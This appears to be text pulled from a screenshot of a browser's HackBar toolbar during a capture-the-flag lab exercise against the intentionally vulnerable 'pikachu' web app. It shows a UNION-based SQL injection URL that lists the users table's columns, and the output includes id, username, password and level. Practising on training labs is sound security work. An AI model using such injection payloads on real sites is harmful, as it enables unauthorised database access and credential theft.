 your uid:3
your email is: kobe@pikachu.com
your uid:1
your email is: id,username,password,level
查看器 控制台 调试器 网络 {} 样式编辑器 性能 HackBar 1
Load URL
Split URL
Execute
ADD "/"
http://76cf94a4-ae2a-4a1e-bd5f-9eed6df4f415.node4.buuoj.cn:81/vul/sqli
/sqli_str.php?name=kobe' union select 1,group_concat(column_name) from
information_schema.columns where table_schema='pikachu' and
table_name='users'%23&submit=%E6%9F%A5%E8%AF%A2#
Post data Referer User Agent Cookies Clear All